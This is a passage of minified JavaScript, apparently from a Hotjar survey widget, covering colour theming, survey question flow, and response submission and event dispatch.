n=e.displayType===wt.EXTERNAL,t=e.displayType===wt.FULL_SCREEN,r=e.displayType===wt.POPOVER,o=e.displayType===wt.BUTTON,i=e.displayType===wt.FULL_SCREEN,a=e.displayType===wt.INLINE_EMBEDDED,l=r||o;return{isExternal:n,isFullScreen:i,isModal:t,isPopover:r,isButton:o,isPopoverOrButton:l,isEmbedded:!l&&!a,isInline:a,isBubble:e.displayType===wt.BUBBLE,isMobilePopover:e.displayType===wt.MOBILE_POPOVER}};const kt=(e,n=127.5)=>{const[t,r,o]=(e=>e.match(/^rgb/)?function(e){const n=e.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/),[,t,r,o]=n;return[Number(t),Number(r),Number(o)]}(e):function(e){const n=+`0x${e.slice(1).replace(e.length<5&&/./g,"$&$&")}`;return[n>>16&255,n>>8&255,255&n]}(e))(e);return Math.sqrt(t*t*.299+r*r*.587+o*o*.114)>n};var jt,St,Ct,Mt;function Pt(){return Pt=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},Pt.apply(this,arguments)}function Ot(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return It(n,void 0!==t&&t<r?t:r)}return e(n,t)}function At(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return It(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?It(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function It(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var zt="#FFFFFF",Et="#202641";function Tt(e,n,t){t/=100;var r=n*Math.min(t,1-t)/100,o=function(n){var o=(n+e/30)%12,i=t-r*Math.max(Math.min(o-3,9-o,1),-1),a=Math.round(255*i).toString(16);return 1===a.length?"0"+a:a};return"#".concat(o(0)).concat(o(8)).concat(o(4))}function Nt(e){var n=0,t=0,r=0;4===e.length?(n=Number("0x"+e[1]+e[1]),t=Number("0x"+e[2]+e[2]),r=Number("0x"+e[3]+e[3])):7===e.length&&(n=Number("0x"+e[1]+e[2]),t=Number("0x"+e[3]+e[4]),r=Number("0x"+e[5]+e[6])),n/=255,t/=255,r/=255;var o=Math.min(n,t,r),i=Math.max(n,t,r),a=i-o,l=0,s=0;return l=0===a?0:i===n?(t-r)/a%6:i===t?(r-n)/a+2:(n-t)/a+4,(l=Math.round(60*l))<0&&(l+=360),s=(i+o)/2,[l,+(100*(0===a?0:a/(1-Math.abs(2*s-1)))).toFixed(1),s=+(100*s).toFixed(1)]}function Lt(e){var n=Ot(At,Nt(e),3),t=n[0],r=n[1],o=n[2],i=o<=15?10:-10;return Tt(t,r,Math.max(0,o+i))}function Ft(e){var n=Ot(At,Nt(e),3),t=n[0],r=n[1],o=n[2],i=o<=15?15:-15;return Tt(t,r,Math.max(0,o+i))}var Dt=((jt={})["#324FBE"]={color:"#324FBE",hoverColor:"#1C3286",textColor:"rgba(255,255,255,0.94)"},jt["#C3F0F7"]={color:"#C3F0F7",hoverColor:"#90D0DA",textColor:"#202641"},jt),Ut=((St={})[zt]={disabledColor:"#F1F2F6",disabledTextColor:"rgba(0, 0, 0, 0.43)"},St[Et]={disabledColor:"#0A1238",disabledTextColor:"rgba(255, 255, 255, 0.38)"},St),Bt=((Ct={})[Et]="#54586B",Ct[zt]="#E4E6EB",Ct),Rt=((Mt={})[Et]="#0A0F26",Mt[zt]="#E0E2E8",Mt),Ht=t(9425),qt=t.n(Ht);function $t(){return $t=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},$t.apply(this,arguments)}function Zt(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Vt(n,void 0!==t&&t<r?t:r)}return e(n,t)}function Wt(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Vt(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Vt(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Vt(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Gt=.25,Xt={},Jt={0:-99,50:-95,100:-90,200:-75,300:-60,400:-30,500:0,600:10,700:40,800:55,900:70,950:80,990:90,999:99},Kt=function(e){return Object.entries(Jt).reduce((function(n,t){var r,o=Zt(Wt,t,2),i=o[0],a=o[1],l=a<0?e.tint(-1*a).hexString():e.shade(a).hexString();return $t($t({},n),{},((r={})[i]=l,r))}),{})},Yt=function(e){var n=e.replace("#","");return 3==n.length&&(n=n[0]+n[0]+n[1]+n[1]+n[2]+n[2]),"#"+n.padEnd(6,"0")};function Qt(e){var n=e;6!==n.replace("#","").length&&(n=Yt(e));var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(n);return t?[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]:null}function er(e){var n=e/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)}function nr(e){var n=Zt(Wt,e,3),t=n[0],r=n[1],o=n[2];return.2126*er(t)+.7152*er(r)+.072*er(o)}function tr(e,n){return e>n?(e+.05)/(n+.05):(n+.05)/(e+.05)}function rr(e){var n=Qt(e),t=n?function(e){var n=Zt(Wt,e,3),t=n[0],r=n[1],o=n[2];t/=255,r/=255,o/=255;var i=Math.max(t,r,o),a=i-Math.min(t,r,o),l=a?i===t?(r-o)/a:i===r?2+(o-t)/a:4+(t-r)/a:0;return[60*l<0?60*l+360:60*l,100*(a?i<=.5?a/(2*i-a):a/(2-(2*i-a)):0),100*(2*i-a)/2]}(n):[0,0,0];t[1]=t[1]?Gt*t[1]:0;var r=new(qt())(e),o=new(qt())(function(e){var n=Zt(Wt,e,3);return"#"+((n[0]<<16)+(n[1]<<8)+n[2]).toString(16).padStart(6,"0")}(function(e){var n=Zt(Wt,e,3),t=n[0],r=n[1],o=n[2];o/=100;var i=function(e){return(e+t/30)%12},a=(r/=100)*Math.min(o,1-o),l=function(e){return o-a*Math.max(-1,Math.min(i(e)-3,Math.min(9-i(e),1)))};return[Math.round(255*l(0)),Math.round(255*l(8)),Math.round(255*l(4))]}(t)));return Xt["colors-".concat(e)]=Xt["colors-".concat(e)]||Kt(r),Xt["greys-".concat(e)]=Xt["greys-".concat(e)]||Kt(o),{colors:Xt["colors-".concat(e)],greys:Xt["greys-".concat(e)]}}var or,ir={};function ar(e,n,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:3,o=function(e,n,t,r){return"".concat(e).concat(n[t]).concat(r.toString())}(e,n,t,r);if(ir[o])return ir[o];var i=nr(Qt(e)),a=n[t],l=nr(Qt(a)),s=tr(i,l),c=i>l;if(s>=r)return a;for(var u=a,d=Jt[t];d<100&d>-100;c?d+=5:d-=5){var p=new(qt())(n[500]);if((s=tr(i,nr((u=d<0?p.tint(-1*d):p.shade(d)).rgb)))>=r)break}return ir[o]=u.hexString(),u.hexString()}function lr(e){var n=X(null);return G((function(){if(n.current){var t,r,o,i,a,l,s,c,u,d,p,f=e.buttonColor||e.accentColor||e.button,h=rr(f),m=e.secondaryTextColor||e.footerTextColor,_=e.backgroundColor||e.background||e.primaryColor,v=function(e){var n=e.toUpperCase();return Bt[n]||Lt(n)}(_),y=function(e){return Rt[e]||Lt(e)}(_),b=function(e,n){var t=kt(e),r=function(e){var n=Ot(At,Nt(e),3),t=n[0],r=n[1],o=n[2],i=o>15?-5:5;return Tt(t,Math.max(.75*r,0),Math.max(0,o+i))}(n),o=Pt(Pt({color:e,textColor:t?"#000":"#FFF",hoverColor:Lt(e),disabledColor:r,disabledTextColor:kt(r)?"rgba(0,0,0,0.43)":"rgba(255, 255, 255, 0.38)",activeColor:Ft(e)},Dt[e.toUpperCase()]),Ut[n.toUpperCase()]);return Pt({},o)}(f,_);n.current.style.setProperty("--hjFeedbackAccentColor",null!==(t=b.color)&&void 0!==t?t:""),n.current.style.setProperty("--hjFeedbackAccentHoverColor",null!==(r=b.hoverColor)&&void 0!==r?r:""),n.current.style.setProperty("--hjFeedbackAccentActiveColor",null!==(o=b.activeColor)&&void 0!==o?o:""),n.current.style.setProperty("--hjFeedbackAccentTextColor",e.accentTextColor||b.textColor),n.current.style.setProperty("--hjFeedbackDisabledAccentColor",b.disabledColor),n.current.style.setProperty("--hjFeedbackDisabledAccentTextColor",b.disabledTextColor),n.current.style.setProperty("--hjFeedbackSecondaryTextColor",null!=m?m:""),n.current.style.setProperty("--hjFeedbackPrimaryColor",null!=_?_:""),n.current.style.setProperty("--hjFeedbackBackgroundColor",null!==(i=e.backgroundColor)&&void 0!==i?i:""),n.current.style.setProperty("--hjFeedbackDarkGray",null!==(a=e.darkGrey)&&void 0!==a?a:""),n.current.style.setProperty("--hjFeedbackSelectionColor",null!==(l=e.selectionColor)&&void 0!==l?l:""),n.current.style.setProperty("--hjFeedbackSelectionTextColor",null!==(s=e.selectionTextColor)&&void 0!==s?s:""),n.current.style.setProperty("--hjFeedbackPrimaryColor",null!==(c=e.primaryColor)&&void 0!==c?c:""),n.current.style.setProperty("--hjFeedbackSecondaryColor",null!==(u=e.secondaryColor)&&void 0!==u?u:""),n.current.style.setProperty("--hjFeedbackBorderColor",null!=v?v:""),n.current.style.setProperty("--hjFeedbackOptionButtonBackgroundColor",null!=y?y:""),n.current.style.setProperty("--hjFeedbackInputPlaceholderColor","light"===e.skin?ar(_,h.greys,500,4.5):ar(_,h.greys,300,4.5)),n.current.style.setProperty("--hjFeedbackFontColor",null!==(d=e.fontColor)&&void 0!==d?d:""),n.current.style.setProperty("font-size","clamp(16px, 1rem, 32px)","important"),n.current.style.setProperty("--hjFeedbackPageTextColor",null!==(p=e.pageTextColor)&&void 0!==p?p:"")}}),[e]),{ref:n}}function sr(){return hj.isPreview}var cr=function(e,n,t){return{negative:e,neutral:n,positive:t}},ur=((or={})[gt.NPS]=cr(6,8,10),or[gt.RATING_7]=cr(3,4,7),or[gt.RATING_5]=cr(2,3,5),or[gt.REACTION]=cr(2,3,5),or),dr=function(e,n){var t=function(e){if(!ur[e])throw new Error("Got unexpected question type ".concat(e));return ur[e]}(e);if(n<=t.negative)return 0;if(n<=t.neutral)return 1;if(n<=t.positive)return 2;throw new Error("Got unexpected scale answer: "+n)},pr=hj.tryCatch((function(){var e=function(){try{return window.self!==window.top}catch(e){return!0}}(),n={width:!e&&window.screen?window.screen.width:document.body.clientWidth,height:!e&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||n.width,height:window.innerHeight||document.documentElement.clientHeight||n.height}}),"common"),fr=hj.tryCatch((function(){var e,n;if(document&&document.documentElement&&document.documentElement.clientWidth)e=document.documentElement.clientWidth,n=document.documentElement.clientHeight;else{var t=pr();e=t.width,n=t.height}return{width:e,height:n}}),"common"),hr=hj.tryCatch((function(e){return e=e||window,{left:hj.hq(e).scrollLeft(),top:hj.hq(e).scrollTop()}}),"common"),mr=(hj.tryCatch((function(){var e=parseInt(1e3*(hj.hq(window).scrollTop()+hj.ui.getWindowSize().height)/hj.hq(document).height(),10);return Math.min(1e3,e)}),"common"),hj.tryCatch((function(e){var n=hj.ui.getScrollPosition();hj.hq(document).on("scroll.hotjarDisable resize.hotjarDisable mousewheel.hotjarDisable DOMMouseScroll.hotjarDisable touchmove.hotjarDisable",hj.tryCatch((function(t){t.preventDefault(),window.scrollTo(n.left,n.top),e&&e()}),"common"))}),"common"),hj.tryCatch((function(){hj.hq(document).off("scroll.hotjarDisable"),hj.hq(document).off("resize.hotjarDisable"),hj.hq(document).off("mousewheel.hotjarDisable"),hj.hq(document).off("DOMMouseScroll.hotjarDisable"),hj.hq(document).off("touchmove.hotjarDisable")}),"common"),"_hj-widget-container");function _r(e,n){for(var t=e.querySelectorAll(n),r=0;r<t.length;r++){var o=t[r];o&&o.parentElement&&o.parentElement.removeChild(o)}}function vr(){return vr=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},vr.apply(this,arguments)}var yr=function(e){return(e||"").substr(0,8)},br=function(e,n){var t={questionUuid:yr(e.uuid),answer:n.answerText};return n.comment&&(t.comment=n.comment),t},gr=[gt.NPS,gt.RATING_7,gt.RATING_5,gt.REACTION],wr=function(e){hj.request.grantConsent({response_type:"poll_response",response_uuid:hj.widget.pollsResponsesUUID[e],message:hj.polls.translate("consent")})},xr={popover:{isExternal:!1,allowsScreenshots:!0},full_screen:{isExternal:!1,allowsScreenshots:!0},inline:{isExternal:!1,allowsScreenshots:!0},button:{isExternal:!1,allowsScreenshots:!0},bubble:{isExternal:!1,allowsScreenshots:!0},external_link:{isExternal:!0,allowsScreenshots:!1},mobile_popover:{isExternal:!0,allowsScreenshots:!1}};function kr(e){return function(e){if(Array.isArray(e))return jr(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,n){if(e){if("string"==typeof e)return jr(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?jr(e,n):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function jr(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Sr,Cr="🐛",Mr=function(e){return function(e){for(var n,t=arguments.length,r=new Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];return(n=console).debug.apply(n,[Cr,e].concat(function(e,n,t){return n&&!Array.isArray(n)&&"number"==typeof n.length?jr(n,n.length):e(n,t)}(kr,r||[])))}("[safeNative] ".concat(e))},Pr=function(e,n){try{if(!Sr){var t=function(){if(document.body){var e=document.createElement("iframe");return e.id="_hjSafeContext_".concat(Math.floor(1e8*Math.random())),e.title="_hjSafeContext",e.tabIndex=-1,e.setAttribute("aria-hidden","true"),e.src="about:blank",e.style.setProperty("display","none","important"),e.style.setProperty("width","1px","important"),e.style.setProperty("height","1px","important"),e.style.setProperty("opacity","0","important"),e.style.setProperty("pointer-events","none","important"),document.body.appendChild(e),e}}();if(!t)return Mr("Unable to access an IFrame context, using default property."),e;Sr=t}var r=("function"==typeof e?e.name:n)||n;return r?Sr.contentWindow?Sr.contentWindow[r]||(Mr("Unable to access property with name [".concat(r,"] from an IFrame context")),e):(Mr("Unable to access contentWindow property"),e):(Mr("Unable to name property or missing fallbackName"),e)}catch(n){return Mr("An unexpected error occurred".concat(n instanceof Error?": ".concat(n.message):"",". Using default constructor")),e}},Or=Pr(Date,"Date");function Ar(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return zr(n,void 0!==t&&t<r?t:r)}return e(n,t)}function Ir(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return zr(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?zr(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function zr(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}Pr(encodeURIComponent,"encodeURIComponent"),Pr(decodeURIComponent,"decodeURLComponent"),Pr(btoa,"btoa"),Pr(atob,"atob");var Er=function(e){return"https://".concat(hj.insightsHost,"/sites/").concat(hj.settings.site_id,"/surveys/responses/").concat(e)},Tr=function(e,n){return"".concat(Er(e),"?prid=").concat(n)},Nr={"single-open-ended-multiple-line":!0,"single-open-ended-single-line":!0,email:!0,"single-close-ended":!1,"multiple-close-ended":!1,"rating-scale-5":!1,"rating-scale-7":!1,"net-promoter-score":!1,"title-and-description":!1,reaction:!1,"yes-no":!1},Lr=function(e,n){var t=n.filter((function(n){var t=e.find((function(e){return e.uuid.startsWith(n.questionUuid)}));return void 0===t?(hj.log.debug("Response discarded: Question with id starting with '".concat(n.questionUuid,"' could not be found."),"anonymizing response",n),!1):!Nr[t.type]||(hj.log.debug("Response discarded: Question with id '".concat(t.uuid,"' has question type ").concat(t.type," which may contain Personally Identifiable Information"),"anonymizing response",n),!1)}));return JSON.parse(JSON.stringify(t))},Fr=function(e){var n=new window.CustomEvent("hotjar-survey-event",{detail:e});window.dispatchEvent(n)};function Dr(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Br(n,void 0!==t&&t<r?t:r)}return e(n,t)}function Ur(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Br(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Br(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Br(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Rr(e,n){var t,r,o=!!e.is_submitted,i=W(function(e){return null!=e?e:0}(null===(t=e.preview)||void 0===t?void 0:t.questionIndex)),a=Dr(Ur,i,2),l=a[0],s=a[1],c=Dr(Ur,W({}),2),u=c[0],d=c[1],p=Dr(Ur,W(!1),2),f=p[0],h=p[1],m=Dr(Ur,W(!1),2),_=m[0],v=m[1],y=Dr(Ur,W(!1),2),b=y[0],g=y[1],w=Dr(Ur,W(!1),2),x=w[0],k=w[1],j=W([])[1],S=function(e){var n=Ar(Ir,W(0),2),t=n[0],r=n[1],o=Ar(Ir,W(0),2),i=o[0],a=o[1];return V((function(){return r(Or.now())}),[]),V((function(){e&&0===i&&a(Or.now())}),[e,i]),K((function(){var e=Or.now();return{fromEngagement:0===i?void 0:e-i,fromRender:e-t}}),[i,t])}(_),C=function(e){var n=e.isEtrEnabled;window._uxa=window._uxa||[];var t=X(!1);return{getIsRecorded:function(){return t.current},triggerEtr:K((function(){if(n&&window._uxa&&!t.current)try{t.current=!0,window._uxa.push(["trackEventTriggerRecording","@ETS@FB_HJ_SurveyInteraction"]),hj.log.debug("-- ETR TRIGGERED --","poll")}catch(e){hj.log.error("Surveys: Error in ETR trigger")}}),[n])}}({isEtrEnabled:e.etr_enabled}).triggerEtr,M=function(e){e&&!sr()&&C(),v(e)},P=e.content.questions[l],O=l+1>e.content.questions.length||o,A=Dr(Ur,W([]),2),I=A[0],z=A[1],E=n&&"ask"===e.connect_visit_data||"always"===e.connect_visit_data;V((function(){e.preview&&h(e.preview.forceAnswerValid)}),[null===(r=e.preview)||void 0===r?void 0:r.forceAnswerValid]),V((function(){var n;sr()||(n=e.id,Fr({event:"surveyDisplayed",surveyId:n,insightsUrl:Er(n)}))}),[e.id]);var T=function(n){M(!0);var t=u[P.uuid],r=n?P.nextIfSkipped:P.next,o=function(e,n,t,r,o){var i=o;if("byAnswer"===o){var a=Array.isArray(r)?r[0].answerIndex:r.answerIndex;i=n.nextByAnswer[a]}if("byOrder"===i||!i)return t+1;if(0===i.indexOf("question:"))return function(e,n){for(var t=n.split(":")[1],r=0;r<e.length;r++)if(t===e[r].uuid)return r}(e,i);if("thankYou"===i)return e.length;throw new Error("Unknown question logic value: "+i)}(e.content.questions,P,l,t,r);if(!sr()){!function(e,n,t){if(!xr[n].isExternal){var r=(null==t?void 0:t.filter((function(e){return"url"===e.component})))||[];(null==t?void 0:t.some((function(e){return"trigger"===e.component})))||!0===hj.targeting.matchUrl(r,location.href)||hj.exceptions.log(new Error("Submitted a response out of URL targeting for survey ID: ".concat(e)),"response-out-of-targeting")}}(e.id,e.display_type,e.targeting);var i=[].concat(I);0===i.length&&i.push(P.uuid);var a=e.content.questions[o];a&&i.push(a.uuid),z(i),j((function(t){var r=u[P.uuid],a=[].concat(t),s=!n&&r?function(e,n){return Array.isArray(n)?n.map((function(n){return br(e,n)})):[br(e,n)]}(P,r):[];!n&&r&&(a=a.concat(s),function(e,n,t){var r={id:e,questionUuid:yr(n.uuid),type:n.type.replace("_","")};t&&gr.indexOf(n.type)>-1&&(r.answer=t),hj.event.signal("poll.question",r)}(e.id,P,r.answerText));var c,d=e.auto_screenshot&&(c=e.display_type,xr[c].allowsScreenshots)&&!b,p=S(),f=o===e.content.questions.length;return function(e,n,t,r,o,i,a){var l=hj.settings.integrations.hubspot,s={utk:l&&l.enabled&&l.send_surveys?hj.bridge.storage.items.HUBSPOT_UTK.get():null,response_content:hj.hq.stringify({version:4,answers:t}),questions_seen:r,first_seen:hj.bridge.getSessionFirstSeen()};o?function(e,n){function t(){var e=hr(),n=e.top,t=e.left,r=fr(),o=r.width,i=r.height;return{width:o,height:i,viewport:[n,t,n+i,t+o]}}e?hj.bridge.getPageContent((function(e,r){n(vr(vr({},t()),{},{pageContent:e,projectId:r}))}),[".".concat(mr)]):n(vr(vr({},t()),{},{pageContent:null}))}(o,(function(t){var r=t.width,l=t.height,c=t.pageContent,u=t.viewport,d=t.projectId;o&&(d?(s.cs_page_content=c,s.cs_project_id=d):s.page_content=c,s.selectors=["html"],s.window_width=r,s.window_height=l,s.viewport=u),hj.request.savePollResponse(e,n,s,i,a)})):hj.request.savePollResponse(e,n,s,i,a)}(e.id,E,a,i,d,(function(n){var t=n.poll_response_id;g(!0),sr()||(function(e,n,t,r,o){var i=Lr([t],o);Fr({event:"surveySubmitted",surveyId:e,question:t,questionIndex:r,response:i,insightsUrl:Tr(e,n)})}(e.id,t,P,l,s),"always"===e.connect_visit_data&&n.is_new_response&&wr(e.id),f&&(function(e,n){hj.request.completePollResponse(e,n)}(e.id,p),function(e,n,t,r){var o=Lr(t,r);Fr({event:"surveyCompleted",surveyId:e,questions:t,responses:o,insightsUrl:void 0===n?void 0:Tr(e,n)})}(e.id,t,e.content.questions,a)))}),(function(){var n,t,r;f&&(n=e.id,t=e.content.questions,r=Lr(t,a),Fr({event:"surveyCompletedError",surveyId:n,questions:t,responses:r}))})),a})),function(e){"always"!==e.persist_condition&&hj.bridge.storage.items.POLL_DONE.add(e.id)}(e)}s(o),h(!1)};return{state:{questionIndex:l,hasInteracted:_,question:P,answerValid:f,isSubmitted:o,isFinalStep:O,isClosed:x},actions:{onQuestionSkipped:function(){return T(!0)},onQuestionSubmitted:function(){return T(!1)},onAnswerChange:function(e,n){"__proto__"!==P.uuid&&"constructor"!==P.uuid&&(M(!0),h(e),d((function(e){var t,r=(t=e,Object.keys(t).reduce((function(e,n){return e[n]=t[n],e}),{}));return r[P.uuid]=n,r})))},onClose:function(){var n;k(!0),n=e.id,Fr({event:"surveyClosed",surveyId:n,insightsUrl:Er(n)})},setInteracted:M,setQuestionIndex:s}}}function Hr(e,n){var t,r,o=parseInt(null!==(t=e.getAttribute("tabindex"))&&void 0!==t?t:"0"),i=parseInt(null!==(r=n.getAttribute("tabindex"))&&void 0!==r?r:"0");return o===i?0:-1===o?-1:-1===i?1:0===o?-1:0===i?1:o-i}var qr=["a[href]","area[href]","button:not(:disabled)","iframe",'input:not(:disabled):not([type="hidden"])',"select:not(:disabled)","textarea:not(:disabled)","[tabindex]"].map((function(e){return e.concat(':not([tabindex="-1"]):not([data-skip-autofocus="true"])')})).join(", "),$r=(t(63),Wn((function(e,n){var t=e.styles,r=$n([t],void 0,Y(Vn)),o=X();return G((function(){var e=n.key+"-global",t=new ze({key:e,nonce:n.sheet.nonce,container:n.sheet.container,speedy:n.sheet.isSpeedy}),i=!1,a=document.querySelector('style[data-emotion="'+e+" "+r.name+'"]');return n.sheet.tags.length&&(t.before=n.sheet.tags[0]),null!==a&&(i=!0,a.setAttribute("data-emotion",e),t.hydrate([a])),o.current=[t,i],function(){t.flush()}}),[n]),G((function(){var e=o.current,t=e[0];if(e[1])e[1]=!1;else{if(void 0!==r.next&&Gn(n,r.next,!0),t.tags.length){var i=t.tags[t.tags.length-1].nextElementSibling;t.before=i,t.flush()}n.insert("",r,t,!1)}}),[n,r.name]),null})));function Zr(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return $n(n)}var Wr=function(){var e=Zr.apply(void 0,arguments),n="animation-"+e.name;return{name:n,styles:"@keyframes "+n+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}},Vr=function(e){var n=e.color;return p("svg",{"aria-hidden":!0,xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none","data-testid":"icon-close"},p("rect",{width:"24",height:"24",fill:"#C4C4C4",fillOpacity:"0.01"}),p("path",{d:"M16.781 7.21875C16.4893 6.92708 16.0164 6.92708 15.7248 7.21875L11.9998 10.9438L8.2748 7.21881C7.98313 6.92714 7.51024 6.92714 7.21857 7.21881C6.9269 7.51048 6.9269 7.98337 7.21857 8.27504L10.9435 12L7.21857 15.725C6.9269 16.0166 6.9269 16.4895 7.21857 16.7812C7.51024 17.0729 7.98313 17.0729 8.2748 16.7812L11.9998 13.0562L15.7248 16.7812C16.0164 17.0729 16.4893 17.0729 16.781 16.7812C17.0727 16.4896 17.0727 16.0167 16.781 15.725L13.056 12L16.781 8.27499C17.0727 7.98332 17.0727 7.51042 16.781 7.21875Z",fill:n}))},Gr=function(e){return p("svg",{"aria-hidden":!0,xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none","data-testid":"icon-collapse"},p("path",{d:"M17.8059 9.87186L13.2207 16.2912C12.6225 17.1287 11.3778 17.1287 10.7795 16.2912L6.19431 9.87186C5.48516 8.87905 6.19485 7.5 7.41491 7.5L16.5853 7.5C17.8054 7.5 18.5151 8.87906 17.8059 9.87186Z",fill:e.color}))};function Xr(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Kr(n,void 0!==t&&t<r?t:r)}return e(n,t)}function Jr(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return 